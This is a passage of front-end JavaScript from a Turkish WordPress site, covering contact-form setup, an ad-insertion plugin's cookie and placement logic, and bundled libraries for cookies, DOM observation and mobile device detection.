wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 21:19:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/magazinpark.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u00d6NCE","insertion_after":"SONRA","insertion_prepend":"\u0130\u00c7ER\u0130\u011e\u0130N \u00d6N\u00dcNE EKLE","insertion_append":"\u0130\u00c7ER\u0130\u011e\u0130N ARDINA EKLE","insertion_replace_content":"\u0130\u00c7ER\u0130\u011e\u0130 DE\u011e\u0130\u015eT\u0130R","insertion_replace_element":"\u00d6\u011eEY\u0130 DE\u011e\u0130\u015eT\u0130R","visible":"G\u00d6R\u00dcN\u00dcR","hidden":"G\u0130ZL\u0130","fallback":"SON \u00c7ARE","automatically_placed":"AdSende otomatik reklam kodu taraf\u0131ndan otomatik yerle\u015ftirilmi\u015f","cancel":"Vazge\u00e7","use":"Kullan","add":"Ekle","parent":"Ana","cancel_element_selection":"\u00d6\u011fe se\u00e7imini iptal et","select_parent_element":"Ebeveyn eleman\u0131 se\u00e7","css_selector":"CSS se\u00e7ici","use_current_selector":"Ge\u00e7erli se\u00e7iciyi kullan","element":"ELEMAN","path":"YOL","selector":"SE\u00c7\u0130C\u0130"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9